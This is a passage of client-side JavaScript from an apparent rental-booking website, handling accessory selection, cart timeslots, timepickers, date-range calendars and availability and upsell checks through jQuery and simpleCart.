        let main_id = jQuery(".io_product_container .item_rentalid").first().text();
        let main_id_arr = main_id.split(":")
        jQuery(".io_product_container .item_rentalid").html(main_id_arr[0]);


        let clk_id = this.id.replace("io_acc_shortname_","");
        clk_id = clk_id.replace("iothumb_","");
        let click_id_arr = clk_id.split("_");
        /* let pid = main_id; */
        /* if(main_id.split("_").length>1) pid = parseInt(click_id_arr[0]); */

        for (key in acc_obj_relate) {
            let id = key;
            if(acc_obj_relate[key][0]!=undefined){
                for (key2 in acc_obj_relate[key]) {
                    let id = acc_obj_relate[key][key2];
                    if(typeof id == "object"){
                        /* 3rd level */
                        for (key3 in acc_obj_relate[key][key2]) {
                            let id = acc_obj_relate[key][key2][key3];
                            if(typeof id != "object"){
                                displayPackageChoices(clk_id,key2,id,acc_obj_relate[key][key2]);
                            }
                        }
                    }else{
                        displayPackageChoices(clk_id,key,id,acc_obj_relate[key]);
                    }
                }
            }else{
                displayPackageChoices(clk_id,0,id,acc_obj_relate);
            }
        }
    }

    /* show/hide accessory levels as needed */
    /* clk_id: one they clicked on, pid: parentid, id: iterator, arr: relationship array */
    function displayPackageChoices(clk_id,pid,id,arr){
        let main_id = jQuery(".io_product_container .item_rentalid").first().text();
        let main_arr = main_id.split("_");
        if(main_arr.length>1) main_id = parseInt(main_arr[0]);
        let click_id_arr = clk_id.split("_");
        elem = getAccElem(id,pid);
        if(click_id_arr[0]==pid || click_id_arr[1]==pid || pid==0){
            elem.style.display="inline-block";
        }else{
            elem.style.display="none";
        }
        if(click_id_arr[1]==id && (click_id_arr[0]==pid || (pid==0 && click_id_arr[0]==main_id) ) || (click_id_arr.length==1 && click_id_arr[0]==id)){
            updateMainItem(id,pid);
        }
    }

    /* check avail/price on an accessory on click
       todo - do I have the page call include accessories? or do I just call on click?
       also to update pricing... */
    function checkAvailAcc(rental_names){
        /*let rental_names = "";
        simpleCart.each(function (item, x) {
            if(typeof item.get('timeslots') != "undefined"){
                if(item.get('timeslots').length > 0){
                    return;
                }
            }
            var cart_name = item.get("encoded");
            if(cart_name==null){
                cart_name = encodeURIComponent(item.get("name"));
                cart_name = encodeURIComponent(decodeURIComponent(cart_name).replace(/[\u2032\u2019]+/ig,"'"));
            }
            rental_names += cart_name + "-" + item.get("quantity") + "|";
        });*/
        var times = getAvailTimes();
        return checkAvailCall(times[0],times[1],times[2],rental_names,updateCartAvail,1);
    }

    /* update it with accessory data for choices */
    var main_img_src = jQuery("#single_image").first().attr("href");
    var main_name_orig = jQuery(".io_product_title.item_name").html();
    var main_encoded = jQuery(".io_product_container .item_encoded").html();
    function updateMainItem(id,pid){
        /* update add to cart btn, name, img, desc */
        let name = "";
        let name_enc = "";
        let main_id = jQuery(".io_product_container .item_rentalid").first().text();
        let main_arr = main_id.split(":");
        if(main_arr.length>1) main_id = main_arr[0];
        if(pid!=0){
            name += jQuery("#io_acc_itemname_"+pid).html()+":";
            name_enc += jQuery("#io_acc_itemname_"+pid).html()+":";
            name += jQuery("#io_acc_shortname_"+id).html();
            name_enc += jQuery("#io_acc_itemname_"+id).html();
        }else{
            pid = main_id;
            name += jQuery("#io_acc_itemname_"+id).html();
            name_enc += jQuery("#io_acc_itemname_"+id).html();
        }
        jQuery(".io_product_container .item_encoded").html(encodeURIComponent(name_enc.replace(/[\u2032\u2019]+/ig,"'")));
        jQuery(".io_product_container .item_rentalid").html(main_id+":"+pid+"_"+id);
        jQuery(".io_product_title.item_name").html(name);

        /* swap accessory image with main image pic for drop-down type items (linens) */
        let img = jQuery("#io_acc_imgbig_"+pid+"_"+id).first().attr("href");
        if(img==null) img = jQuery("#iothumb_"+pid+"_"+id).first().attr("src")
        if(img==null){
        }else{
            if(img.length==0 && pid==main_id){
                /* for 1 level dd items that have no img, use the main img */
                img = main_img_src;
            }
            jQuery(".io_product_container .io_image_big").first().attr("src",img);
            jQuery(".io_product_container .io_image_big").first().attr("data-src",img);
            jQuery(".io_product_container .item_image").first().attr("src",jQuery("#iothumb_"+pid+"_"+id).first().attr("src"));
            jQuery(".io_product_container .item_image").first().attr("data-src",jQuery("#iothumb_"+pid+"_"+id).first().attr("src"));
            jQuery(".io_product_container .io_product_desc").first().html(jQuery("#io_acc_desc_"+pid+"_"+id).first().innerHTML);
            jQuery("#single_image").first().attr("href",img).show();
        }
        checkAvailFilter();
    }

    /* get either img or text for accessory choices */
    function getAccElem(id,pid){
        let path =pid+"_"+id;
        if(pid==0){
            path=id;
        }
        let elem = null;
        try{
            elem = document.querySelector("#iothumb_"+path);
        }catch(e){}
        if(elem == null){
            try{
                elem = document.querySelector("#io_acc_shortname_"+path);
            }catch(e){}
        }else if(elem.src=="" | elem.getAttribute("data-src")==""){
            try{
                elem = document.querySelector("#io_acc_shortname_"+path);
            }catch(e){}
        }else if(elem.src.substr(-1)=="/"){
            try{
                elem = document.querySelector("#io_acc_shortname_"+path);
            }catch(e){}
        }
        if(elem==null){
            try{
                elem = document.querySelector("#io_acc_shortname_"+id);
            }catch(e){}
        }
        return elem;
    }

    /* create the accessory choice btn (img/text) */
    function makeAccBtn(button_add,pid){
        let newButton;
        if(button_add.nodeName=="IMG"){
            newButton = button_add;
        }else{
            newButton = button_add.cloneNode(true);
            let id = newButton.id.replace("io_acc_shortname_","");
            newButton.id = "io_acc_shortname_" + pid + "_" + id;
        }
        newButton.classList.add("elementor-animation-grow");
        newButton.classList.remove("item_image");
        newButton.style="cursor:pointer;border: solid 1px grey";
        newButton.classList.add("io_access_button");
        newButton.style.display = "inline-block";
        newButton.style.verticalAlign = "top";
        newButton.onclick=accOnClick;
        if(newButton.nodeName=="IMG"){
            newButton.style.width = "80px";
            newButton.style.margin = "2px";
        }else{
            newButton.style.margin = "0px 2px 0px 2px";
        }

        return newButton;
    }

    function calApply() {
        /* reset timeslots if filtering is on */
        if(isFilterTimeslotsByDay){
            simpleCart.each(function (item, x) {
                var timeslots_html = item.get('timeslots');
                if(typeof timeslots_html == "undefined") return;
                if(timeslots_html.length == 0) return;
                if(typeof item.get("timeslots-orig") != "undefined"){
                    item.set("timeslots",item.get("timeslots-orig"));
                }
            });
            filterTimeslotsByDay();
            simpleCart.update();
        }
        setCookie("dateApplied", "true", 1)
        checkAvailAll();
        calCancel();
        /* if(!cartStayOpen) cartHide(); */
    }

    function calCancel() {
        click_count = 0;
        jQuery("input[name=dateStart]").val(getCookie("dateStart"));
        jQuery("input[name=dateEnd]").val(getCookie("dateEnd"));
        jQuery("input[name=timeStart]").val(getCookie("timeStart"));
        jQuery("input[name=timeEnd]").val(getCookie("timeEnd"));
        setCalBackground();

        jQuery(".ioDateRange").html(smartFormatDateRange())
        jQuery("#cartCalendar, #cartTimePicker").hide();
        jQuery(".ioDateRange").show();
        jQuery(".changeDateLinkWrapper").show();
    }

    /* var cartStayOpen = false; */
    function calSetDateRange(stayOpen) {
        /*
        if(stayOpen==1){
            cartStayOpen = true;
        }else{
            cartStayOpen = false;
        }
        */
        jQuery(".changeDateLinkWrapper").hide();
        jQuery("#cartCalendar, #cartTimePicker").show();
        jQuery("#cartDateRange").hide();
    }

    function smartFormatDateRange() {
        let start_date = jQuery("input[name=dateStart]").val();
        let end_date = jQuery("input[name=dateEnd]").val();
        let start_time = jQuery("input[name=timeStart]").val();
        let end_time = jQuery("input[name=timeEnd]").val();

        let text = "";
        text = start_date;
        if(io_hidetimes!="on") text += " " + start_time;

        if (start_date == end_date) {
            if(io_hidetimes!="on"){
                text += "  <i class='fas fa-arrow-right' style='padding:5px;'></i> ";
                text += end_time;
            }
        } else {
            text += "  <i class='fas fa-arrow-right' style='padding:5px;'></i> ";
            text += end_date;
            if(io_hidetimes!="on") text += " " + end_time;
        }
        /* text += "  <i class='fas fa-pencil-alt' style='margin-left:9px;color:"+pallet_color1+";'></i> "; */

        return text;
    }


    function resetCalButtons() {
        jQuery("#cartCalendar .ui-datepicker-prev").addClass("fas fa-arrow-left").css("color", pallet_color1);
        jQuery("#cartCalendar .ui-datepicker-next").addClass("fas fa-arrow-right").css("color", pallet_color1);
    }

    function compareElementIDs(element1, element2){
        return element1["id"] === element2["id"];
    }

    function cart_beforeAdd(item) {
        var main_id = jQuery(".io_product_container .item_rentalid").first().text();
        var item_id = item.get("rentalid");

        timeslots = item.get("timeslots");
        if(timeslots){
            if(timeslots.indexOf("<select") !== -1){
                timeslot_name_id_start_pos = timeslots.lastIndexOf('name="timeslot_') + 'name="timeslot_'.length;
                timeslot_name_id_end_pos = timeslots.indexOf('"', timeslot_name_id_start_pos);
                new_timeslots = [timeslots.slice(0, timeslot_name_id_start_pos), item_id, timeslots.slice(timeslot_name_id_end_pos,timeslots.length)]
                new_timeslots = new_timeslots.join("")
                item.set("timeslots", new_timeslots);
            }else if(timeslots.indexOf("<div name=\"io_timepicker_") !== -1){
                timeslot_name_id_start_pos = timeslots.lastIndexOf('name="io_timepicker_') + 'name="io_timepicker_'.length;
                timeslot_name_id_end_pos = timeslots.indexOf('"', timeslot_name_id_start_pos);
                new_timeslots = [timeslots.slice(0, timeslot_name_id_start_pos), item_id, timeslots.slice(timeslot_name_id_end_pos,timeslots.length)]
                new_timeslots = new_timeslots.join("")

                timeslot_name_id_start_pos = new_timeslots.lastIndexOf('name="start_timeslot_') + 'name="start_timeslot_'.length;
                timeslot_name_id_end_pos = new_timeslots.indexOf('"', timeslot_name_id_start_pos);
                new_timeslots = [new_timeslots.slice(0, timeslot_name_id_start_pos), item_id, new_timeslots.slice(timeslot_name_id_end_pos,new_timeslots.length)]
                new_timeslots = new_timeslots.join("")

                timeslot_name_id_start_pos = new_timeslots.lastIndexOf('name="end_timeslot_') + 'name="end_timeslot_'.length;
                timeslot_name_id_end_pos = new_timeslots.indexOf('"', timeslot_name_id_start_pos);
                new_timeslots = [new_timeslots.slice(0, timeslot_name_id_start_pos), item_id, new_timeslots.slice(timeslot_name_id_end_pos,new_timeslots.length)]
                new_timeslots = new_timeslots.join("")

                item.set("timeslots", new_timeslots);
            }

        }
        /* Here we are checking if we are on an item page and if we are adding the main item.
           If this is not true, we do not want to continue. Bail here. */
        if((!main_id || !item_id)){
            return true;
        }else if (item_id != main_id){
            /* we are adding an accessory, We want to forcibly add the main item first. */
            jQuery(".io_product_infobox .item_add").click();
        }
        let required_dropdown_values = jQuery(".io_acc_li").filter(function() {
            let required_ele = jQuery(this).find(".item_required");
            let required = 0;
            if(required_ele[0]){
                required = required_ele[0].outerText;
            }
            let dropdown_ele = jQuery(this).find(".item_accessorydd");
            let dropdown = 0;
            if(dropdown_ele[0]){
                dropdown = dropdown_ele[0].outerText;
            }
            return (required > 0 && dropdown == 1)
        });
        var required_selected = true;
        required_dropdown_values.each(function() {
            required_value_id = jQuery(this).find(".item_rentalid")[0].outerText;
            required_value_id = required_value_id.split("_");
            required_value_id = required_value_id[required_value_id.length-1];
            
            let selected = jQuery("[id^='io_acc_"+required_value_id+"']").filter(function() {
                return this["selected"];
            });

            required_value_name = jQuery(this).find(".io_acc_li_name")[0].outerText;         
            if(selected.length < jQuery(this).find(".item_required")[0].outerText){
                if(item_id == main_id){
                    alert(required_value_name+" is a required field.");
                }
                required_selected = false;
            }

            if(!required_selected){
                return false;
            }
            return true;
        });
        if(!required_selected){
            return false;
        }
    }

    function cart_afterAdd() {
        /* Add required Accessories */
        let required_accs = jQuery("[id^=io_acc_required_]").filter(function() {
            return parseInt(this["outerText"]) > 0
        });
        required_accs.each(function(index) {
            let parent_element = this.parentElement;
            let info = {};
            info["name"] = jQuery(parent_element).find(".io_acc_li_name")[0].outerText
            info["qtyincrement"] = jQuery(parent_element).find(".item_qtyincrement")[0].outerText
            info["quantity"] = jQuery(parent_element).find(".item_required")[0].outerText
            info["rentalid"] = jQuery(parent_element).find(".item_rentalid")[0].outerText
            if(jQuery(parent_element).find(".io_acc_li_img_thumb")[0]){
                info["image"] = jQuery(parent_element).find(".io_acc_li_img_thumb")[0].src
            }
            if(jQuery(parent_element).find(".item_accessorydd")[0].outerText != 1){
                simpleCart.add(info, true);
            }
        });
        
        let selected_values = jQuery("[id^=io_acc_]").filter(function() {
            return this["selected"];
        });
        selected_values.each(function() {
            let info = {};
            info["name"]         = jQuery(this).find(".io_acc_li_name")[0].outerText
            info["qtyincrement"] = jQuery(this).find(".item_qtyincrement")[0].outerText
            info["quantity"]     = 1
            info["rentalid"]     = jQuery(this).find(".item_rentalid")[0].outerText
            if(jQuery(this).find(".io_acc_li_img_thumb")[0]){
                info["image"] = jQuery(this).find(".io_acc_li_img_thumb")[0].src
            }
            if(jQuery(this).find(".item_accessorydd")[0].outerText != 1){
                simpleCart.add(info, true);
            }
        });
        
        checkAvailAll();
        
        if (jQuery(".cartInfo.open,.ioCart.open").length == 0) {
            setTimeout(function () {
                cartShow();
            }, 100);
        }

        if(isFilterTimeslotsByDay) filterTimeslotsByDay();
    }
    /* called from simplecart */
    function timeslotChange(){
        checkAvailCartTimeslots();
    }
    function filterTimeslotsByDay(){
        var weekday = new Array();
        weekday[0] = "Sunday";
        weekday[1] = "Monday";
        weekday[2] = "Tuesday";
        weekday[3] = "Wednesday";
        weekday[4] = "Thursday";
        weekday[5] = "Friday";
        weekday[6] = "Saturday";

        let times = getAvailTimes();
        let start_date = times[0];
        let day = weekday[new Date(start_date).getDay()];
        console.log(day);
        simpleCart.each(function (item, x) {
            var timeslots_html = item.get('timeslots');
            if(typeof timeslots_html != "undefined"){
                if(timeslots_html.length > 0){
                    var timeslot_name = getTimeslotName(timeslots_html);
                    var timeslots_obj = jQuery.parseHTML(timeslots_html);
                    jQuery(timeslots_obj).find("option").each(function(){
                        if(jQuery(this).first().text().indexOf(day)==-1){
                            jQuery(this).remove();
                        }
                    });
                    if(typeof item.get("timeslots-orig") == "undefined") item.set("timeslots-orig",item.get("timeslots"));
                    item.set("timeslots",'<select class="simpleCart_timeslots" name="'+timeslot_name+'">'+jQuery(timeslots_obj).html()+'</select>');
                }
            }
        });
   }
   function getTimeslotName(timeslots_html){
        if(typeof timeslots_html=="undefined") return "";
        var timeslot_name_s = timeslots_html.indexOf('name="');
        timeslot_name_s += 6;
        var timeslot_name_e = timeslots_html.indexOf('"',timeslot_name_s);
        var timeslot_name = timeslots_html.substr(timeslot_name_s,timeslot_name_e-timeslot_name_s);
        return timeslot_name;
   }
   function setTimeslotSelected(item, timeslot_name){
        jQuery(".item-timeslots [name=\""+timeslot_name+"\"] option").not(":selected").removeAttr("selected");
        jQuery(".item-timeslots [name=\""+timeslot_name+"\"] option:selected").attr("selected","selected");
        if(jQuery(".item-timeslots [name=\""+timeslot_name+"\"]").length>0){
            item.set("timeslots",jQuery(".item-timeslots [name=\""+timeslot_name+"\"]")[0].outerHTML);
        }

        /* set on quote page */
        jQuery(".controls [name=\""+timeslot_name+"\"] option").not(":selected").removeAttr("selected");
        jQuery(".controls [name=\""+timeslot_name+"\"] option[value='"+jQuery(".item-timeslots [name=\""+timeslot_name+"\"] option:selected").val()+"']").attr("selected","selected");
    }

    function setTimePicker(item, timeslot_name){
        let start_timepicker = document.getElementsByName(timeslot_name.replace("io_timepicker_", "start_timeslot_"));
        let end_timepicker = document.getElementsByName(timeslot_name.replace("io_timepicker_", "end_timeslot_"));
        start_timepicker = start_timepicker[start_timepicker.length-1];
        end_timepicker = end_timepicker[end_timepicker.length-1];
        let start_time = start_timepicker.value;
        let end_time = end_timepicker.value;

        if(!start_time){
            start_timepicker.style.borderColor = "red";
        } else{
            start_timepicker.style.borderColor = "";
        }
        if(!end_time){
            end_timepicker.style.borderColor = "red";
        } else{
            end_timepicker.style.borderColor = "";
        }

        let start_timepicker_html = start_timepicker.outerHTML;
        let end_timepicker_html = end_timepicker.outerHTML;
        if(document.querySelectorAll(".item-timeslots [name=\""+timeslot_name+"\"]").length>0){
            start_timepicker_html = addOrReplaceValueInTimepicker(start_timepicker_html, start_time);
            end_timepicker_html = addOrReplaceValueInTimepicker(end_timepicker_html, end_time);
            item.set("timeslots", '<div name="'+timeslot_name+'"> Start: '+start_timepicker_html+' End: '+end_timepicker_html+'</div>');
        }
        /* set on quote page */
        let quote_page_start_timepicker = document.querySelectorAll(".controls [name=\""+timeslot_name.replace("io_timepicker_", "starttime_")+"\"]")[0]
        let quote_page_end_timepicker = document.querySelectorAll(".controls [name=\""+timeslot_name.replace("io_timepicker_", "endtime_")+"\"]")[0]
        if(quote_page_start_timepicker != null && quote_page_end_timepicker != null){
            quote_page_start_timepicker.value = start_time;
            quote_page_end_timepicker.value = end_time;
        }

    }

    function addOrReplaceValueInTimepicker(timepicker_html, time_value){
        if(timepicker_html.includes("value=")){
                timepicker_html = [timepicker_html.slice(0, timepicker_html.indexOf("value=")), 'value="'+time_value+'"', timepicker_html.slice(timepicker_html.length-1)].join("");
        }else{
            /* No value defined. Add it at the end of the outer html. */
            let position = timepicker_html.lastIndexOf(">");
            timepicker_html = [timepicker_html.slice(0, position), ' value="'+time_value+'"', timepicker_html.slice(position)].join("");
        }
        return timepicker_html
    }

    function restrictEndTimepickers(){
        setUpTimeRestrictions_cartTimepickers()
        setUpTimeRestrictions_timeBasedItems()
    }

    function setUpTimeRestrictions_timeBasedItems(){
        jQuery("input[name^=start_timeslot_]").change(function()
		{
		    end_timepicker = jQuery("input[name='"+this.name.replace("start", "end")+"']");
		    end_timepicker = jQuery(end_timepicker[end_timepicker.length - 1]);
            end_timepicker.timepicker("option",{"minTime": jQuery(this).val()});
            if( EndTimeLessThanStartTime( jQuery(this).val(), end_timepicker.val(), "0/0/0", "0/0/0" ) ){
                end_timepicker.val("");
            }
		});
    }

    function setUpTimeRestrictions_cartTimepickers(){
        jQuery("input[name=timeStart]").change(function()
		{
		    end_timepicker = jQuery("[name='"+this.name.replace("Start", "End")+"']");
			if(jQuery("[name='dateStart']").val() === jQuery("input[name='dateEnd']").val()){
		        end_timepicker.timepicker("option",{"minTime": jQuery(this).val()});
                if(EndTimeLessThanStartTime(
                jQuery(this).val(),
                end_timepicker.val(),
                jQuery("[name='dateStart']").val(),
                jQuery("[name='dateEnd']").val() ) ) {
                    end_timepicker.val("");
                }
		    }
		});
    }

    /*
        helper function to see if the value from a start timepicker is less than the string value of an end timepicker.

        param start_time: string representation of the start time picker. 12hr or 24hr.
        param end_time: string representation of the end time picker. 12hr or 24hr.
        param start_date: string representation of the start date, seperated by "/". Can be wither d/m/y or m/d/y. Pass "0/0/0" if dates do not matter.
        param end_date: string representation of the end date, seperated by "/". Can be wither d/m/y or m/d/y. Pass "0/0/0" if dates do not matter.

    */
    function EndTimeLessThanStartTime(start_time, end_time, start_date, end_date){
        if(!start_time || !end_time) return false;
        start_time = convert12HourTo24Hour(start_time);
        end_time = convert12HourTo24Hour(end_time);
        var split_start_date = jQuery("[name='dateStart']").val().split("/");
        var split_end_date = jQuery("[name='dateEnd']").val().split("/");
        var startDate = buildDateObj(split_start_date, start_time);
        var endDate = buildDateObj(split_end_date, end_time);
        if(endDate < startDate){
            return true;
        } else {
            return false;
        }
    }

    function cart_onUpdate() {
        /* need slight delay so simplcart updates before this runs */
        setTimeout(cart_onUpdate2, 500);
        try{
            document.getElementsByClassName("ioCart")[0].setAttribute("cnt", simpleCart.items().length);
        }catch(e){}
    }

    function cart_onUpdate2() {
        jQuery("#cartSubtotal").html(simpleCart.toCurrency(simpleCart.total()));
        if(io_checkavail=="off") return;
        jQuery("#cartWarning").hide();
        let hasUnavail = false;
        simpleCart.each(function (item, x) {
            let item_id = item.get("id");
            let avail = 0;
            if (item.get("availability") != null) avail = item.get("availability").replace(" available", "");
            if (Number(item.get("quantity")) > Number(avail)) {
                /* item.set("availability","<span style="color:red">"+item.get("availability")+"</span>"); */
                setTimeout(function () {
                    jQuery("#cartItem_" + item_id + " .item-availability").css("color", "red")
                }, 10);
                jQuery("#cartWarning").show();
                hasUnavail = true;
            } else {
                jQuery("#cartItem_" + item_id + " .item-availability").css("color", "inherit");
            }

            var timeslots_html = item.get("timeslots");
            if(typeof timeslots_html != "undefined"){
                if(timeslots_html.length > 0){
                    var timeslot_name = getTimeslotName(timeslots_html);
                    setTimeslotSelected(item, timeslot_name);
                }
            }
        });

        if(hasUnavail && io_checkavail!="off"){
            jQuery(".simpleCart_checkout").removeClass("simpleCart_checkout").addClass("simpleCart_checkout_off").trigger("classChange").click(cartShow);
        }else if(io_checkavail!="off"){
            jQuery(".simpleCart_checkout_off").removeClass("simpleCart_checkout_off").addClass("simpleCart_checkout").trigger("classChange");
        }

        add_cart_buttons = document.querySelectorAll("[class*=add_cart_]");
        if(add_cart_buttons){
                for(let i = 0; i < add_cart_buttons.length; ++i){
                    add_cart_buttons[i].innerHTML = add_cart_buttons[i].innerHTML.replace("fa-cart-arrow-down", "fa-shopping-cart");
                    add_cart_buttons[i].innerHTML = add_cart_buttons[i].innerHTML.replace("Added to Cart", "Add to Cart");
                    add_cart_buttons[i].style.filter = "brightness(100%)";
                    simpleCart.each(function (item, x) {
                        if( add_cart_buttons[i].className.includes( item.get("rentalid") ) ){
                            add_cart_buttons[i].innerHTML = add_cart_buttons[i].innerHTML.replace("fa-shopping-cart", "fa-cart-arrow-down");
                            add_cart_buttons[i].innerHTML = add_cart_buttons[i].innerHTML.replace("Add to Cart", "Added to Cart");
                            add_cart_buttons[i].style.filter = "brightness(90%)";
                        }
                    });
                }
            }
        last_upsell_call_time = Date.now() - last_upsell_call;
        if(in_cart_upsell && last_upsell_call_time > 2000){
            let rental_ids = "";
            /* Check and see the last time we removed an item from the cart. */
            last_remove_time = Date.now() - last_remove;
            if(last_remove_time < 5000){
                rental_ids = getAllRentalIDsFromCart();
            }
            else{
                /* Get the last element in the cart. This is the last item added. */
                last_added = jQuery("[id^='cartItem_']").last();
                if(last_added.length){
                    last_added_children = last_added.children();
                    for(let i = 0; i < last_added_children.length; ++i){
                        if(last_added_children[i].className == "item-rentalid") {
                            rental_ids += last_added_children[i].innerText + "|";
                        }
                    }
                }
            }
            if(rental_ids.length>0 && jQuery("#cartPopover").attr("class") == "cartIn"){
                var times = getAvailTimes();
                last_upsell_call = Date.now();
                getUpsellsCall(times[0],times[1],times[2],rental_ids,updateCartUpsell);
            }
            else{
                jQuery("#cart-carousel-container").hide();
            }
        }

        /* init time-based items */
        if(document.location.href.indexOf("io_quoteform") == -1){
            let today = new Date();
            let io_dd = today.getDate();
            let io_mm = today.getMonth() + 1;
            let io_yyyy = today.getFullYear();
            if(restrictTimes){
                jQuery(".item-timeslots .timepicker").each( function() {
                    if(this.name.includes("end")){
                        start_timepicker = jQuery("input[name='"+this.name.replace("end", "start")+"']");
		                start_timepicker = jQuery(start_timepicker[start_timepicker.length - 1]);
		                if(start_timepicker.val() != ""){
		                    jQuery(this).timepicker({
                                startTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + start_default),
                                endTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + end_default),
                                minTime:start_timepicker.val(),
                                maxTime:restrictTimeEnd,
                                timeFormat: timeFormat,
                                separator: ":",
                                className: "elementor-widget-text-editor",
                                step: 15,
                                disableTouchKeyboard: true
                            });
		                } else {
		                    jQuery(this).timepicker({
                                startTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + start_default),
                                endTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + end_default),
                                minTime:restrictTimeStart,
                                maxTime:restrictTimeEnd,
                                timeFormat: timeFormat,
                                separator: ":",
                                className: "elementor-widget-text-editor",
                                step: 15,
                                disableTouchKeyboard: true
                            });
		                }
                    } else {
                        jQuery(this).timepicker({
		                    startTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + start_default),
                            endTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + end_default),
                            minTime:restrictTimeStart,
                            maxTime:restrictTimeEnd,
                            timeFormat: timeFormat,
                            separator: ":",
                            className: "elementor-widget-text-editor",
                            step: 15,
                            disableTouchKeyboard: true
		                });
                    }
                });
            } else{
                jQuery(".item-timeslots .timepicker").each( function() {
                    if(this.name.includes("end") != -1){
                        start_timepicker = jQuery("input[name='"+this.name.replace("end", "start")+"']");
		                start_timepicker = jQuery(start_timepicker[start_timepicker.length - 1]);
		                if(start_timepicker.val() != ""){
		                    jQuery(this).timepicker({
                                startTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + start_default),
                                endTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + end_default),
                                minTime:start_timepicker.val(),
                                timeFormat: timeFormat,
                                separator: ":",
                                className: "elementor-widget-text-editor",
                                step: 15,
                                disableTouchKeyboard: true
                            });
                        } else {
                            jQuery(this).timepicker({
                                startTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + start_default),
                                endTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + end_default),
                                timeFormat: timeFormat,
                                separator: ":",
                                className: "elementor-widget-text-editor",
                                step: 15,
                                disableTouchKeyboard: true
                            });
                        }
                    } else{
                        jQuery(this).timepicker({
                            startTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + start_default),
                            endTime: new Date(io_mm+"/"+io_dd+"/"+io_yyyy + " " + end_default),
                            timeFormat: timeFormat,
                            separator: ":",
                            className: "elementor-widget-text-editor",
                            step: 15,
                            disableTouchKeyboard: true
                        });
                    }
                });

            }
            setUpTimeRestrictions_timeBasedItems();
        }
    }

    function cart_beforeCheckout(data) {
        data.startdate = jQuery("input[name=dateStart]").val();
        data.enddate = jQuery("input[name=dateEnd]").val();
        data.starttime = jQuery("input[name=timeStart]").val();
        data.endtime = jQuery("input[name=timeEnd]").val();
    }

    function cal_onChangeMonthYear(year, month, obj) {
        setTimeout(resetCalButtons, 10);
        setTimeout(setCalBackground, 10);
    }

    function cal_onSelect(dateText, obj) {
        setTimeout(resetCalButtons, 10);
        
        let whatday_choice = "";
        if(io_cartdayselect === "dropdown_options"){
            let choice_obj = jQuery("#whatday");
            if(choice_obj){
                whatday_choice = choice_obj.val();
            }
        }
        
        click_count++;
        end_timepicker = jQuery("input[name=timeEnd]");
        if (click_count == 1 || !multi_day || whatday_choice==="Same Day" || whatday_choice==="Overnight") {
            jQuery("input[name=dateStart]").val(dateText);
            jQuery("input[name=dateEnd]").val(dateText)
            end_timepicker.timepicker("option",{"minTime": jQuery("input[name=timeStart]").val()});
            if(EndTimeLessThanStartTime(
                jQuery("input[name=timeStart]").val(),
                end_timepicker.val(),
                jQuery("[name='dateStart']").val(),
                jQuery("[name='dateEnd']").val() ) ) {
                    end_timepicker.val("");
            }
        } else if (click_count == 2) {
            jQuery("input[name=dateEnd]").val(dateText);
            let start_date_str = jQuery("input[name=dateStart]").val();
            let start_date_obj = convertDateStringtoDateObject(start_date_str);
            let end_date_obj = convertDateStringtoDateObject(dateText);
            if(end_date_obj < start_date_obj){
                jQuery("input[name=dateStart]").val(dateText);
            } else{
                end_timepicker.timepicker("option",{"minTime": io_restrict_time_start});
            }
            click_count = 0;
        } else {
            click_count = 0;
        }

        let timeStart = jQuery("input[name=timeStart]").val();
        if (timeStart == "") {
            jQuery("input[name=timeStart]").val(start_default);
            jQuery("input[name=timeEnd]").val(end_default);
        }
        //custom code for suncoast_event
        if(io_cartdayselect === "dropdown_options"){
            endDisplay();
            //daysSelect();
        }

        setTimeout(setCalBackground, 10);
    }
    /*
    function daysSelect(){
        let choice_obj = jQuery("#whatday");
        let dateStart = jQuery("[name=dateStart]");
        let timeStart = jQuery("[name=timeStart]");
        let startdate = dateStart.val();
        let starttime = timeStart.val();
        let start_date_obj = new Date(buildDateobjectstring(startdate,dateFormat,starttime));
        let dateEnd = jQuery("[name=dateEnd]");
        let timeEnd = jQuery("[name=timeEnd]");
        let enddate = dateEnd.val();
        let endtime = timeEnd.val();
        let end_date_obj = new Date(buildDateobjectstring(enddate,dateFormat,endtime));
        let overnightdate = dateEnd.val();
        let overnighttime = '7:00am';
        let overnight_date_obj = new Date(buildDateobjectstring(overnightdate,dateFormat,overnighttime));
        if(dateStart.val()===dateEnd.val()){
            choice_obj.val('Same Day');
        }else{
            let days = (end_date_obj.getTime() - start_date_obj.getTime())/(24*60*60*1000);
            if(days < 2 && end_date_obj.getTime() <= overnight_date_obj.getTime()){
                choice_obj.val('Overnight');
            }else{
                choice_obj.val('Multi-Day');
            }
        }
    }
    */

    function endDisplay(){
        //todo: need to figure out if these work and set triggers
        // trigger enddisplay after date is selected or possibly when dateEnd changes?
        let choice = jQuery("#whatday").val();
        
        setCookie("io_whatday", choice, 14);
        let dateStart = jQuery("[name=dateStart]");
        let timeStart = jQuery("[name=timeStart]");
        let dateEnd = jQuery("[name=dateEnd]");
        let timeEnd = jQuery("[name=timeEnd]");
        if(choice==='Overnight'){
            let startdate = dateStart.val();
            let starttime = io_overnightPickupTime;
            let endcalc_date_obj = new Date(buildDateobjectstring(startdate,dateFormat,starttime));
            let duration_hrs = 24;
            let end_date_obj = new Date(endcalc_date_obj.getTime()+duration_hrs*60*60*1000);
            dateEnd.val(getFormatteddate(end_date_obj));
            timeEnd.val(getFormattedtime(end_date_obj));
            timeEnd.attr('readonly','readonly');
        }else if(choice==='Multi-Day'){
            timeEnd.removeAttr('readonly');
        }else{
            timeEnd.removeAttr('readonly');
        }
        setTimeout(setCalBackground, 10);
    }

    /* Funtion for setting times based on day of the week. Disabled for now but could probably be used for the future.
    function checkDays(){
        let dateStart = jQuery("[name=dateStart]");
        let timeStart = jQuery("[name=timeStart]");
        let startdate = dateStart.val();
        let starttime = timeStart.val();
        let start_date_obj = new Date(buildDateobjectstring(startdate,dateFormat,starttime));
        let dateEnd = jQuery("[name=dateEnd]");
        let timeEnd = jQuery("[name=timeEnd]");
        let enddate = dateEnd.val();
        let endtime = timeStart.val();
        let end_date_obj = new Date(buildDateobjectstring(enddate,dateFormat,endtime));
